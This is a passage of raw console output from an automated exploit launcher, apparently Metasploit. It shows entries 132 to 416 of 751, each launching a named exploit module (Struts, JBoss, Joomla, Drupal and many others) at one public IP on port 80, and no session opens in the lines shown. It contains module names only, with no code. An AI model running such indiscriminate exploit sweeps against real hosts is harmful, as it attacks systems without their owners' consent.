[*] (132/751 [0 sessions]): Launching exploit/linux/http/lifesize_uvc_ping_rce against 202.193.58.13:80...
[*] (133/751 [0 sessions]): Launching exploit/linux/http/linksys_apply_cgi against 202.193.58.13:80...
[*] (134/751 [0 sessions]): Launching exploit/linux/http/linksys_themoon_exec against 202.193.58.13:80...
[*] (135/751 [0 sessions]): Launching exploit/linux/http/linksys_wrt110_cmd_exec against 202.193.58.13:80...
[*] (136/751 [0 sessions]): Launching exploit/linux/http/linksys_wrt160nv2_apply_exec against 202.193.58.13:80...
[*] (137/751 [0 sessions]): Launching exploit/linux/http/mutiny_frontend_upload against 202.193.58.13:80...
[*] (138/751 [0 sessions]): Launching exploit/linux/http/nagios_xi_chained_rce against 202.193.58.13:80...
[*] (139/751 [0 sessions]): Launching exploit/linux/http/netgear_readynas_exec against 202.193.58.13:80...
[*] (140/751 [0 sessions]): Launching exploit/linux/http/nginx_chunked_size against 202.193.58.13:80...
[*] (141/751 [0 sessions]): Launching exploit/linux/http/nuuo_nvrmini_auth_rce against 202.193.58.13:80...
[*] (142/751 [0 sessions]): Launching exploit/linux/http/nuuo_nvrmini_unauth_rce against 202.193.58.13:80...
[*] (143/751 [0 sessions]): Launching exploit/linux/http/op5_config_exec against 202.193.58.13:80...
[*] (144/751 [0 sessions]): Launching exploit/linux/http/openfiler_networkcard_exec against 202.193.58.13:80...
[*] (145/751 [0 sessions]): Launching exploit/linux/http/pandora_fms_exec against 202.193.58.13:80...
[*] (146/751 [0 sessions]): Launching exploit/linux/http/pandora_fms_sqli against 202.193.58.13:80...
[*] (147/751 [0 sessions]): Launching exploit/linux/http/pineapp_ldapsyncnow_exec against 202.193.58.13:80...
[*] (148/751 [0 sessions]): Launching exploit/linux/http/pineapp_livelog_exec against 202.193.58.13:80...
[*] (149/751 [0 sessions]): Launching exploit/linux/http/pineapp_test_li_conn_exec against 202.193.58.13:80...
[*] (150/751 [0 sessions]): Launching exploit/linux/http/pineapple_bypass_cmdinject against 202.193.58.13:80...
[*] (151/751 [0 sessions]): Launching exploit/linux/http/pineapple_preconfig_cmdinject against 202.193.58.13:80...
[*] (152/751 [0 sessions]): Launching exploit/linux/http/piranha_passwd_exec against 202.193.58.13:80...
[*] (153/751 [0 sessions]): Launching exploit/linux/http/raidsonic_nas_ib5220_exec_noauth against 202.193.58.13:80...
[*] (154/751 [0 sessions]): Launching exploit/linux/http/realtek_miniigd_upnp_exec_noauth against 202.193.58.13:80...
[*] (155/751 [0 sessions]): Launching exploit/linux/http/seagate_nas_php_exec_noauth against 202.193.58.13:80...
[*] (156/751 [0 sessions]): Launching exploit/linux/http/smt_ipmi_close_window_bof against 202.193.58.13:80...
[*] (157/751 [0 sessions]): Launching exploit/linux/http/sophos_wpa_iface_exec against 202.193.58.13:80...
[*] (158/751 [0 sessions]): Launching exploit/linux/http/sophos_wpa_sblistpack_exec against 202.193.58.13:80...
[*] (159/751 [0 sessions]): Launching exploit/linux/http/symantec_web_gateway_exec against 202.193.58.13:80...
[*] (160/751 [0 sessions]): Launching exploit/linux/http/symantec_web_gateway_file_upload against 202.193.58.13:80...
[*] (161/751 [0 sessions]): Launching exploit/linux/http/symantec_web_gateway_lfi against 202.193.58.13:80...
[*] (162/751 [0 sessions]): Launching exploit/linux/http/symantec_web_gateway_pbcontrol against 202.193.58.13:80...
[*] (163/751 [0 sessions]): Launching exploit/linux/http/symantec_web_gateway_restore against 202.193.58.13:80...
[*] (164/751 [0 sessions]): Launching exploit/linux/http/synology_dsm_sliceupload_exec_noauth against 202.193.58.13:80...
[*] (165/751 [0 sessions]): Launching exploit/linux/http/tiki_calendar_exec against 202.193.58.13:80...
[*] (166/751 [0 sessions]): Launching exploit/linux/http/tp_link_sc2020n_authenticated_telnet_injection against 202.193.58.13:80...
[*] (167/751 [0 sessions]): Launching exploit/linux/http/vap2500_tools_command_exec against 202.193.58.13:80...
[*] (168/751 [0 sessions]): Launching exploit/linux/http/vcms_upload against 202.193.58.13:80...
[*] (169/751 [0 sessions]): Launching exploit/linux/http/wanem_exec against 202.193.58.13:80...
[*] (170/751 [0 sessions]): Launching exploit/linux/http/webcalendar_settings_exec against 202.193.58.13:80...
[*] (171/751 [0 sessions]): Launching exploit/linux/http/webid_converter against 202.193.58.13:80...
[*] (172/751 [0 sessions]): Launching exploit/linux/http/zabbix_sqli against 202.193.58.13:80...
[*] (173/751 [0 sessions]): Launching exploit/linux/http/zen_load_balancer_exec against 202.193.58.13:80...
[*] (174/751 [0 sessions]): Launching exploit/linux/http/zenoss_showdaemonxmlconfig_exec against 202.193.58.13:80...
[*] (175/751 [0 sessions]): Launching exploit/linux/ids/alienvault_centerd_soap_exec against 202.193.58.13:80...
[*] (176/751 [0 sessions]): Launching exploit/linux/ssh/ubiquiti_airos_file_upload against 202.193.58.13:80...
[*] (177/751 [0 sessions]): Launching exploit/linux/upnp/miniupnpd_soap_bof against 202.193.58.13:80...
[*] (178/751 [0 sessions]): Launching exploit/multi/elasticsearch/script_mvel_rce against 202.193.58.13:80...
[*] (179/751 [0 sessions]): Launching exploit/multi/elasticsearch/search_groovy_script against 202.193.58.13:80...
[*] (180/751 [0 sessions]): Launching exploit/multi/http/activecollab_chat against 202.193.58.13:80...
[*] (181/751 [0 sessions]): Launching exploit/multi/http/ajaxplorer_checkinstall_exec against 202.193.58.13:80...
[*] (182/751 [0 sessions]): Launching exploit/multi/http/apache_jetspeed_file_upload against 202.193.58.13:80...
[*] (183/751 [0 sessions]): Launching exploit/multi/http/apache_mod_cgi_bash_env_exec against 202.193.58.13:80...
[*] (184/751 [0 sessions]): Launching exploit/multi/http/apache_roller_ognl_injection against 202.193.58.13:80...
[*] (185/751 [0 sessions]): Launching exploit/multi/http/apprain_upload_exec against 202.193.58.13:80...
[*] (186/751 [0 sessions]): Launching exploit/multi/http/atutor_sqli against 202.193.58.13:80...
[*] (187/751 [0 sessions]): Launching exploit/multi/http/auxilium_upload_exec against 202.193.58.13:80...
[*] (188/751 [0 sessions]): Launching exploit/multi/http/axis2_deployer against 202.193.58.13:80...
[*] (189/751 [0 sessions]): Launching exploit/multi/http/bolt_file_upload against 202.193.58.13:80...
[*] (190/751 [0 sessions]): Launching exploit/multi/http/caidao_php_backdoor_exec against 202.193.58.13:80...
[*] (191/751 [0 sessions]): Launching exploit/multi/http/cisco_dcnm_upload against 202.193.58.13:80...
[*] (192/751 [0 sessions]): Launching exploit/multi/http/coldfusion_rds against 202.193.58.13:80...
[*] (193/751 [0 sessions]): Launching exploit/multi/http/cups_bash_env_exec against 202.193.58.13:80...
[*] (194/751 [0 sessions]): Launching exploit/multi/http/cuteflow_upload_exec against 202.193.58.13:80...
[*] (195/751 [0 sessions]): Launching exploit/multi/http/dexter_casinoloader_exec against 202.193.58.13:80...
[*] (196/751 [0 sessions]): Launching exploit/multi/http/drupal_drupageddon against 202.193.58.13:80...
[*] (197/751 [0 sessions]): Launching exploit/multi/http/eaton_nsm_code_exec against 202.193.58.13:80...
[*] (198/751 [0 sessions]): Launching exploit/multi/http/eventlog_file_upload against 202.193.58.13:80...
[*] (199/751 [0 sessions]): Launching exploit/multi/http/extplorer_upload_exec against 202.193.58.13:80...
[*] (200/751 [0 sessions]): Launching exploit/multi/http/familycms_less_exec against 202.193.58.13:80...
[*] (201/751 [0 sessions]): Launching exploit/multi/http/freenas_exec_raw against 202.193.58.13:80...
[*] (202/751 [0 sessions]): Launching exploit/multi/http/gestioip_exec against 202.193.58.13:80...
[*] (203/751 [0 sessions]): Launching exploit/multi/http/gitlab_shell_exec against 202.193.58.13:80...
[*] (204/751 [0 sessions]): Launching exploit/multi/http/gitorious_graph against 202.193.58.13:80...
[*] (205/751 [0 sessions]): Launching exploit/multi/http/glassfish_deployer against 202.193.58.13:80...
[*] (206/751 [0 sessions]): Launching exploit/multi/http/glossword_upload_exec against 202.193.58.13:80...
[*] (207/751 [0 sessions]): Launching exploit/multi/http/glpi_install_rce against 202.193.58.13:80...
[*] (208/751 [0 sessions]): Launching exploit/multi/http/horde_href_backdoor against 202.193.58.13:80...
[*] (209/751 [0 sessions]): Launching exploit/multi/http/hp_sitescope_issuesiebelcmd against 202.193.58.13:80...
[*] (210/751 [0 sessions]): Launching exploit/multi/http/hp_sitescope_uploadfileshandler against 202.193.58.13:80...
[*] (211/751 [0 sessions]): Launching exploit/multi/http/hp_sys_mgmt_exec against 202.193.58.13:80...
[*] (212/751 [0 sessions]): Launching exploit/multi/http/hyperic_hq_script_console against 202.193.58.13:80...
[*] (213/751 [0 sessions]): Launching exploit/multi/http/ispconfig_php_exec against 202.193.58.13:80...
[*] (214/751 [0 sessions]): Launching exploit/multi/http/jboss_bshdeployer against 202.193.58.13:80...
[*] (215/751 [0 sessions]): Launching exploit/multi/http/jboss_deploymentfilerepository against 202.193.58.13:80...
[*] (216/751 [0 sessions]): Launching exploit/multi/http/jboss_invoke_deploy against 202.193.58.13:80...
[*] (217/751 [0 sessions]): Launching exploit/multi/http/jboss_maindeployer against 202.193.58.13:80...
[*] (218/751 [0 sessions]): Launching exploit/multi/http/jboss_seam_upload_exec against 202.193.58.13:80...
[*] (219/751 [0 sessions]): Launching exploit/multi/http/jenkins_script_console against 202.193.58.13:80...
[*] (220/751 [0 sessions]): Launching exploit/multi/http/jira_hipchat_template against 202.193.58.13:80...
[*] (221/751 [0 sessions]): Launching exploit/multi/http/joomla_http_header_rce against 202.193.58.13:80...
[*] (222/751 [0 sessions]): Launching exploit/multi/http/kordil_edms_upload_exec against 202.193.58.13:80...
[*] (223/751 [0 sessions]): Launching exploit/multi/http/lcms_php_exec against 202.193.58.13:80...
[*] (224/751 [0 sessions]): Launching exploit/multi/http/log1cms_ajax_create_folder against 202.193.58.13:80...
[*] (225/751 [0 sessions]): Launching exploit/multi/http/magento_unserialize against 202.193.58.13:80...
[*] (226/751 [0 sessions]): Launching exploit/multi/http/manage_engine_dc_pmp_sqli against 202.193.58.13:80...
[*] (227/751 [0 sessions]): Launching exploit/multi/http/manageengine_auth_upload against 202.193.58.13:80...
[*] (228/751 [0 sessions]): Launching exploit/multi/http/manageengine_sd_uploader against 202.193.58.13:80...
[*] (229/751 [0 sessions]): Launching exploit/multi/http/manageengine_search_sqli against 202.193.58.13:80...
[*] (230/751 [0 sessions]): Launching exploit/multi/http/mantisbt_php_exec against 202.193.58.13:80...
[*] (231/751 [0 sessions]): Launching exploit/multi/http/mediawiki_thumb against 202.193.58.13:80...
[*] (232/751 [0 sessions]): Launching exploit/multi/http/metasploit_static_secret_key_base against 202.193.58.13:80...
[*] (233/751 [0 sessions]): Launching exploit/multi/http/metasploit_webui_console_command_execution against 202.193.58.13:80...
[*] (234/751 [0 sessions]): Launching exploit/multi/http/mma_backdoor_upload against 202.193.58.13:80...
[*] (235/751 [0 sessions]): Launching exploit/multi/http/mobilecartly_upload_exec against 202.193.58.13:80...
[*] (236/751 [0 sessions]): Launching exploit/multi/http/moodle_cmd_exec against 202.193.58.13:80...
[*] (237/751 [0 sessions]): Launching exploit/multi/http/movabletype_upgrade_exec against 202.193.58.13:80...
[*] (238/751 [0 sessions]): Launching exploit/multi/http/nas4free_php_exec against 202.193.58.13:80...
[*] (239/751 [0 sessions]): Launching exploit/multi/http/netwin_surgeftp_exec against 202.193.58.13:80...
[*] (240/751 [0 sessions]): Launching exploit/multi/http/nibbleblog_file_upload against 202.193.58.13:80...
[*] (241/751 [0 sessions]): Launching exploit/multi/http/novell_servicedesk_rce against 202.193.58.13:80...
[*] (242/751 [0 sessions]): Launching exploit/multi/http/op5_license against 202.193.58.13:80...
[*] (243/751 [0 sessions]): Launching exploit/multi/http/op5_welcome against 202.193.58.13:80...
[*] (244/751 [0 sessions]): Launching exploit/multi/http/openfire_auth_bypass against 202.193.58.13:80...
[*] (245/751 [0 sessions]): Launching exploit/multi/http/openmediavault_cmd_exec against 202.193.58.13:80...
[*] (246/751 [0 sessions]): Launching exploit/multi/http/openx_backdoor_php against 202.193.58.13:80...
[*] (247/751 [0 sessions]): Launching exploit/multi/http/opmanager_socialit_file_upload against 202.193.58.13:80...
[*] (248/751 [0 sessions]): Launching exploit/multi/http/oracle_ats_file_upload against 202.193.58.13:80...
[*] (249/751 [0 sessions]): Launching exploit/multi/http/oracle_reports_rce against 202.193.58.13:80...
[*] (250/751 [0 sessions]): Launching exploit/multi/http/pandora_upload_exec against 202.193.58.13:80...
[*] (251/751 [0 sessions]): Launching exploit/multi/http/phoenix_exec against 202.193.58.13:80...
[*] (252/751 [0 sessions]): Launching exploit/multi/http/php_cgi_arg_injection against 202.193.58.13:80...
[*] (253/751 [0 sessions]): Launching exploit/multi/http/php_utility_belt_rce against 202.193.58.13:80...
[*] (254/751 [0 sessions]): Launching exploit/multi/http/php_volunteer_upload_exec against 202.193.58.13:80...
[*] (255/751 [0 sessions]): Launching exploit/multi/http/phpfilemanager_rce against 202.193.58.13:80...
[*] (256/751 [0 sessions]): Launching exploit/multi/http/phpldapadmin_query_engine against 202.193.58.13:80...
[*] (257/751 [0 sessions]): Launching exploit/multi/http/phpmoadmin_exec against 202.193.58.13:80...
[*] (258/751 [0 sessions]): Launching exploit/multi/http/phpmyadmin_3522_backdoor against 202.193.58.13:80...
[*] (259/751 [0 sessions]): Launching exploit/multi/http/phpmyadmin_preg_replace against 202.193.58.13:80...
[*] (260/751 [0 sessions]): Launching exploit/multi/http/phpscheduleit_start_date against 202.193.58.13:80...
[*] (261/751 [0 sessions]): Launching exploit/multi/http/phptax_exec against 202.193.58.13:80...
[*] (262/751 [0 sessions]): Launching exploit/multi/http/phpwiki_ploticus_exec against 202.193.58.13:80...
[*] (263/751 [0 sessions]): Launching exploit/multi/http/plone_popen2 against 202.193.58.13:80...
[*] (264/751 [0 sessions]): Launching exploit/multi/http/pmwiki_pagelist against 202.193.58.13:80...
[*] (265/751 [0 sessions]): Launching exploit/multi/http/polarcms_upload_exec against 202.193.58.13:80...
[*] (266/751 [0 sessions]): Launching exploit/multi/http/processmaker_exec against 202.193.58.13:80...
[*] (267/751 [0 sessions]): Launching exploit/multi/http/qdpm_upload_exec against 202.193.58.13:80...
[*] (268/751 [0 sessions]): Launching exploit/multi/http/rails_actionpack_inline_exec against 202.193.58.13:80...
[*] (269/751 [0 sessions]): Launching exploit/multi/http/rails_json_yaml_code_exec against 202.193.58.13:80...
[*] (270/751 [0 sessions]): Launching exploit/multi/http/rails_secret_deserialization against 202.193.58.13:80...
[*] (271/751 [0 sessions]): Launching exploit/multi/http/rails_web_console_v2_code_exec against 202.193.58.13:80...
[*] (272/751 [0 sessions]): Launching exploit/multi/http/rails_xml_yaml_code_exec against 202.193.58.13:80...
[*] (273/751 [0 sessions]): Launching exploit/multi/http/rocket_servergraph_file_requestor_rce against 202.193.58.13:80...
[*] (274/751 [0 sessions]): Launching exploit/multi/http/sflog_upload_exec against 202.193.58.13:80...
[*] (275/751 [0 sessions]): Launching exploit/multi/http/simple_backdoors_exec against 202.193.58.13:80...
[*] (276/751 [0 sessions]): Launching exploit/multi/http/sit_file_upload against 202.193.58.13:80...
[*] (277/751 [0 sessions]): Launching exploit/multi/http/snortreport_exec against 202.193.58.13:80...
[*] (278/751 [0 sessions]): Launching exploit/multi/http/solarwinds_store_manager_auth_filter against 202.193.58.13:80...
[*] (279/751 [0 sessions]): Launching exploit/multi/http/sonicwall_gms_upload against 202.193.58.13:80...
[*] (280/751 [0 sessions]): Launching exploit/multi/http/sonicwall_scrutinizer_methoddetail_sqli against 202.193.58.13:80...
[*] (281/751 [0 sessions]): Launching exploit/multi/http/splunk_mappy_exec against 202.193.58.13:80...
[*] (282/751 [0 sessions]): Launching exploit/multi/http/splunk_upload_app_exec against 202.193.58.13:80...
[*] (283/751 [0 sessions]): Launching exploit/multi/http/spree_search_exec against 202.193.58.13:80...
[*] (284/751 [0 sessions]): Launching exploit/multi/http/spree_searchlogic_exec against 202.193.58.13:80...
[*] (285/751 [0 sessions]): Launching exploit/multi/http/struts_code_exec against 202.193.58.13:80...
[*] (286/751 [0 sessions]): Launching exploit/multi/http/struts_code_exec_classloader against 202.193.58.13:80...
[*] (287/751 [0 sessions]): Launching exploit/multi/http/struts_code_exec_exception_delegator against 202.193.58.13:80...
[*] (288/751 [0 sessions]): Launching exploit/multi/http/struts_code_exec_parameters against 202.193.58.13:80...
[*] (289/751 [0 sessions]): Launching exploit/multi/http/struts_default_action_mapper against 202.193.58.13:80...
[*] (290/751 [0 sessions]): Launching exploit/multi/http/struts_dev_mode against 202.193.58.13:80...
[*] (291/751 [0 sessions]): Launching exploit/multi/http/struts_dmi_exec against 202.193.58.13:80...
[*] (292/751 [0 sessions]): Launching exploit/multi/http/struts_dmi_rest_exec against 202.193.58.13:80...
[*] (293/751 [0 sessions]): Launching exploit/multi/http/struts_include_params against 202.193.58.13:80...
[*] (294/751 [0 sessions]): Launching exploit/multi/http/stunshell_eval against 202.193.58.13:80...
[*] (295/751 [0 sessions]): Launching exploit/multi/http/stunshell_exec against 202.193.58.13:80...
[*] (296/751 [0 sessions]): Launching exploit/multi/http/sun_jsws_dav_options against 202.193.58.13:80...
[*] (297/751 [0 sessions]): Launching exploit/multi/http/sysaid_auth_file_upload against 202.193.58.13:80...
[*] (298/751 [0 sessions]): Launching exploit/multi/http/sysaid_rdslogs_file_upload against 202.193.58.13:80...
[*] (299/751 [0 sessions]): Launching exploit/multi/http/testlink_upload_exec against 202.193.58.13:80...
[*] (300/751 [0 sessions]): Launching exploit/multi/http/tomcat_mgr_deploy against 202.193.58.13:80...
[*] (301/751 [0 sessions]): Launching exploit/multi/http/tomcat_mgr_upload against 202.193.58.13:80...
[*] (302/751 [0 sessions]): Launching exploit/multi/http/traq_plugin_exec against 202.193.58.13:80...
[*] (303/751 [0 sessions]): Launching exploit/multi/http/uptime_file_upload_1 against 202.193.58.13:80...
[*] (304/751 [0 sessions]): Launching exploit/multi/http/uptime_file_upload_2 against 202.193.58.13:80...
[*] (305/751 [0 sessions]): Launching exploit/multi/http/v0pcr3w_exec against 202.193.58.13:80...
[*] (306/751 [0 sessions]): Launching exploit/multi/http/vbseo_proc_deutf against 202.193.58.13:80...
[*] (307/751 [0 sessions]): Launching exploit/multi/http/vbulletin_unserialize against 202.193.58.13:80...
[*] (308/751 [0 sessions]): Launching exploit/multi/http/visual_mining_netcharts_upload against 202.193.58.13:80...
[*] (309/751 [0 sessions]): Launching exploit/multi/http/vtiger_install_rce against 202.193.58.13:80...
[*] (310/751 [0 sessions]): Launching exploit/multi/http/vtiger_php_exec against 202.193.58.13:80...
[*] (311/751 [0 sessions]): Launching exploit/multi/http/vtiger_soap_upload against 202.193.58.13:80...
[*] (312/751 [0 sessions]): Launching exploit/multi/http/webnms_file_upload against 202.193.58.13:80...
[*] (313/751 [0 sessions]): Launching exploit/multi/http/webpagetest_upload_exec against 202.193.58.13:80...
[*] (314/751 [0 sessions]): Launching exploit/multi/http/werkzeug_debug_rce against 202.193.58.13:80...
[*] (315/751 [0 sessions]): Launching exploit/multi/http/wikka_spam_exec against 202.193.58.13:80...
[*] (316/751 [0 sessions]): Launching exploit/multi/http/x7chat2_php_exec against 202.193.58.13:80...
[*] (317/751 [0 sessions]): Launching exploit/multi/http/zabbix_script_exec against 202.193.58.13:80...
[*] (318/751 [0 sessions]): Launching exploit/multi/http/zemra_panel_rce against 202.193.58.13:80...
[*] (319/751 [0 sessions]): Launching exploit/multi/http/zenworks_configuration_management_upload against 202.193.58.13:80...
[*] (320/751 [0 sessions]): Launching exploit/multi/http/zenworks_control_center_upload against 202.193.58.13:80...
[*] (321/751 [0 sessions]): Launching exploit/multi/http/zpanel_information_disclosure_rce against 202.193.58.13:80...
[*] (322/751 [0 sessions]): Launching exploit/multi/misc/indesign_server_soap against 202.193.58.13:80...
[*] (323/751 [0 sessions]): Launching exploit/multi/php/php_unserialize_zval_cookie against 202.193.58.13:80...
[*] (324/751 [0 sessions]): Launching exploit/multi/realserver/describe against 202.193.58.13:80...
[*] (325/751 [0 sessions]): Launching exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec against 202.193.58.13:80...
[*] (326/751 [0 sessions]): Launching exploit/multi/sap/sap_soap_rfc_sxpg_command_exec against 202.193.58.13:80...
[*] (327/751 [0 sessions]): Launching exploit/multi/wyse/hagent_untrusted_hsdata against 202.193.58.13:80...
[*] (328/751 [0 sessions]): Launching exploit/unix/ftp/proftpd_modcopy_exec against 202.193.58.13:80...
[*] (329/751 [0 sessions]): Launching exploit/unix/http/contentkeeperweb_mimencode against 202.193.58.13:80...
[*] (330/751 [0 sessions]): Launching exploit/unix/http/ctek_skyrouter against 202.193.58.13:80...
[*] (331/751 [0 sessions]): Launching exploit/unix/http/dell_kace_k1000_upload against 202.193.58.13:80...
[*] (332/751 [0 sessions]): Launching exploit/unix/http/freepbx_callmenum against 202.193.58.13:80...
[*] (333/751 [0 sessions]): Launching exploit/unix/http/lifesize_room against 202.193.58.13:80...
[*] (334/751 [0 sessions]): Launching exploit/unix/http/twiki_debug_plugins against 202.193.58.13:80...
[*] (335/751 [0 sessions]): Launching exploit/unix/http/vmturbo_vmtadmin_exec_noauth against 202.193.58.13:80...
[*] (336/751 [0 sessions]): Launching exploit/unix/webapp/actualanalyzer_ant_cookie_exec against 202.193.58.13:80...
[*] (337/751 [0 sessions]): Launching exploit/unix/webapp/arkeia_upload_exec against 202.193.58.13:80...
[*] (338/751 [0 sessions]): Launching exploit/unix/webapp/awstats_configdir_exec against 202.193.58.13:80...
[*] (339/751 [0 sessions]): Launching exploit/unix/webapp/awstats_migrate_exec against 202.193.58.13:80...
[*] (340/751 [0 sessions]): Launching exploit/unix/webapp/awstatstotals_multisort against 202.193.58.13:80...
[*] (341/751 [0 sessions]): Launching exploit/unix/webapp/barracuda_img_exec against 202.193.58.13:80...
[*] (342/751 [0 sessions]): Launching exploit/unix/webapp/base_qry_common against 202.193.58.13:80...
[*] (343/751 [0 sessions]): Launching exploit/unix/webapp/basilic_diff_exec against 202.193.58.13:80...
[*] (344/751 [0 sessions]): Launching exploit/unix/webapp/cacti_graphimage_exec against 202.193.58.13:80...
[*] (345/751 [0 sessions]): Launching exploit/unix/webapp/cakephp_cache_corruption against 202.193.58.13:80...
[*] (346/751 [0 sessions]): Launching exploit/unix/webapp/carberp_backdoor_exec against 202.193.58.13:80...
[*] (347/751 [0 sessions]): Launching exploit/unix/webapp/citrix_access_gateway_exec against 202.193.58.13:80...
[*] (348/751 [0 sessions]): Launching exploit/unix/webapp/clipbucket_upload_exec against 202.193.58.13:80...
[*] (349/751 [0 sessions]): Launching exploit/unix/webapp/coppermine_piceditor against 202.193.58.13:80...
[*] (350/751 [0 sessions]): Launching exploit/unix/webapp/datalife_preview_exec against 202.193.58.13:80...
[*] (351/751 [0 sessions]): Launching exploit/unix/webapp/dogfood_spell_exec against 202.193.58.13:80...
[*] (352/751 [0 sessions]): Launching exploit/unix/webapp/drupal_coder_exec against 202.193.58.13:80...
[*] (353/751 [0 sessions]): Launching exploit/unix/webapp/drupal_restws_exec against 202.193.58.13:80...
[*] (354/751 [0 sessions]): Launching exploit/unix/webapp/egallery_upload_exec against 202.193.58.13:80...
[*] (355/751 [0 sessions]): Launching exploit/unix/webapp/flashchat_upload_exec against 202.193.58.13:80...
[*] (356/751 [0 sessions]): Launching exploit/unix/webapp/foswiki_maketext against 202.193.58.13:80...
[*] (357/751 [0 sessions]): Launching exploit/unix/webapp/freepbx_config_exec against 202.193.58.13:80...
[*] (358/751 [0 sessions]): Launching exploit/unix/webapp/generic_exec against 202.193.58.13:80...
[*] (359/751 [0 sessions]): Launching exploit/unix/webapp/get_simple_cms_upload_exec against 202.193.58.13:80...
[*] (360/751 [0 sessions]): Launching exploit/unix/webapp/google_proxystylesheet_exec against 202.193.58.13:80...
[*] (361/751 [0 sessions]): Launching exploit/unix/webapp/graphite_pickle_exec against 202.193.58.13:80...
[*] (362/751 [0 sessions]): Launching exploit/unix/webapp/guestbook_ssi_exec against 202.193.58.13:80...
[*] (363/751 [0 sessions]): Launching exploit/unix/webapp/hastymail_exec against 202.193.58.13:80...
[*] (364/751 [0 sessions]): Launching exploit/unix/webapp/havalite_upload_exec against 202.193.58.13:80...
[*] (365/751 [0 sessions]): Launching exploit/unix/webapp/horde_unserialize_exec against 202.193.58.13:80...
[*] (366/751 [0 sessions]): Launching exploit/unix/webapp/hybridauth_install_php_exec against 202.193.58.13:80...
[*] (367/751 [0 sessions]): Launching exploit/unix/webapp/instantcms_exec against 202.193.58.13:80...
[*] (368/751 [0 sessions]): Launching exploit/unix/webapp/invision_pboard_unserialize_exec against 202.193.58.13:80...
[*] (369/751 [0 sessions]): Launching exploit/unix/webapp/joomla_akeeba_unserialize against 202.193.58.13:80...
[*] (370/751 [0 sessions]): Launching exploit/unix/webapp/joomla_comjce_imgmanager against 202.193.58.13:80...
[*] (371/751 [0 sessions]): Launching exploit/unix/webapp/joomla_contenthistory_sqli_rce against 202.193.58.13:80...
[*] (372/751 [0 sessions]): Launching exploit/unix/webapp/joomla_media_upload_exec against 202.193.58.13:80...
[*] (373/751 [0 sessions]): Launching exploit/unix/webapp/joomla_tinybrowser against 202.193.58.13:80...
[*] (374/751 [0 sessions]): Launching exploit/unix/webapp/kimai_sqli against 202.193.58.13:80...
[*] (375/751 [0 sessions]): Launching exploit/unix/webapp/libretto_upload_exec against 202.193.58.13:80...
[*] (376/751 [0 sessions]): Launching exploit/unix/webapp/maarch_letterbox_file_upload against 202.193.58.13:80...
[*] (377/751 [0 sessions]): Launching exploit/unix/webapp/mambo_cache_lite against 202.193.58.13:80...
[*] (378/751 [0 sessions]): Launching exploit/unix/webapp/mitel_awc_exec against 202.193.58.13:80...
[*] (379/751 [0 sessions]): Launching exploit/unix/webapp/moinmoin_twikidraw against 202.193.58.13:80...
[*] (380/751 [0 sessions]): Launching exploit/unix/webapp/mybb_backdoor against 202.193.58.13:80...
[*] (381/751 [0 sessions]): Launching exploit/unix/webapp/nagios3_history_cgi against 202.193.58.13:80...
[*] (382/751 [0 sessions]): Launching exploit/unix/webapp/nagios3_statuswml_ping against 202.193.58.13:80...
[*] (383/751 [0 sessions]): Launching exploit/unix/webapp/nagios_graph_explorer against 202.193.58.13:80...
[*] (384/751 [0 sessions]): Launching exploit/unix/webapp/narcissus_backend_exec against 202.193.58.13:80...
[*] (385/751 [0 sessions]): Launching exploit/unix/webapp/open_flash_chart_upload_exec against 202.193.58.13:80...
[*] (386/751 [0 sessions]): Launching exploit/unix/webapp/openemr_sqli_privesc_upload against 202.193.58.13:80...
[*] (387/751 [0 sessions]): Launching exploit/unix/webapp/openemr_upload_exec against 202.193.58.13:80...
[*] (388/751 [0 sessions]): Launching exploit/unix/webapp/opensis_modname_exec against 202.193.58.13:80...
[*] (389/751 [0 sessions]): Launching exploit/unix/webapp/openview_connectednodes_exec against 202.193.58.13:80...
[*] (390/751 [0 sessions]): Launching exploit/unix/webapp/openx_banner_edit against 202.193.58.13:80...
[*] (391/751 [0 sessions]): Launching exploit/unix/webapp/oracle_vm_agent_utl against 202.193.58.13:80...
[*] (392/751 [0 sessions]): Launching exploit/unix/webapp/oscommerce_filemanager against 202.193.58.13:80...
[*] (393/751 [0 sessions]): Launching exploit/unix/webapp/pajax_remote_exec against 202.193.58.13:80...
[*] (394/751 [0 sessions]): Launching exploit/unix/webapp/php_charts_exec against 202.193.58.13:80...
[*] (395/751 [0 sessions]): Launching exploit/unix/webapp/php_eval against 202.193.58.13:80...
[*] (396/751 [0 sessions]): Launching exploit/unix/webapp/php_include against 202.193.58.13:80...
[*] (397/751 [0 sessions]): Launching exploit/unix/webapp/php_vbulletin_template against 202.193.58.13:80...
[*] (398/751 [0 sessions]): Launching exploit/unix/webapp/php_xmlrpc_eval against 202.193.58.13:80...
[*] (399/751 [0 sessions]): Launching exploit/unix/webapp/phpbb_highlight against 202.193.58.13:80...
[*] (400/751 [0 sessions]): Launching exploit/unix/webapp/phpmyadmin_config against 202.193.58.13:80...
[*] (401/751 [0 sessions]): Launching exploit/unix/webapp/projectpier_upload_exec against 202.193.58.13:80...
[*] (402/751 [0 sessions]): Launching exploit/unix/webapp/projectsend_upload_exec against 202.193.58.13:80...
[*] (403/751 [0 sessions]): Launching exploit/unix/webapp/qtss_parse_xml_exec against 202.193.58.13:80...
[*] (404/751 [0 sessions]): Launching exploit/unix/webapp/redmine_scm_exec against 202.193.58.13:80...
[*] (405/751 [0 sessions]): Launching exploit/unix/webapp/seportal_sqli_exec against 202.193.58.13:80...
[*] (406/751 [0 sessions]): Launching exploit/unix/webapp/simple_e_document_upload_exec against 202.193.58.13:80...
[*] (407/751 [0 sessions]): Launching exploit/unix/webapp/sixapart_movabletype_storable_exec against 202.193.58.13:80...
[*] (408/751 [0 sessions]): Launching exploit/unix/webapp/skybluecanvas_exec against 202.193.58.13:80...
[*] (409/751 [0 sessions]): Launching exploit/unix/webapp/sphpblog_file_upload against 202.193.58.13:80...
[*] (410/751 [0 sessions]): Launching exploit/unix/webapp/spip_connect_exec against 202.193.58.13:80...
[*] (411/751 [0 sessions]): Launching exploit/unix/webapp/squash_yaml_exec against 202.193.58.13:80...
[*] (412/751 [0 sessions]): Launching exploit/unix/webapp/sugarcrm_rest_unserialize_exec against 202.193.58.13:80...
[*] (413/751 [0 sessions]): Launching exploit/unix/webapp/sugarcrm_unserialize_exec against 202.193.58.13:80...
[*] (414/751 [0 sessions]): Launching exploit/unix/webapp/tikiwiki_graph_formula_exec against 202.193.58.13:80...
[*] (415/751 [0 sessions]): Launching exploit/unix/webapp/tikiwiki_jhot_exec against 202.193.58.13:80...
[*] (416/751 [0 sessions]): Launching exploit/unix/webapp/tikiwiki_unserialize_exec against 202.193.58.13:80...
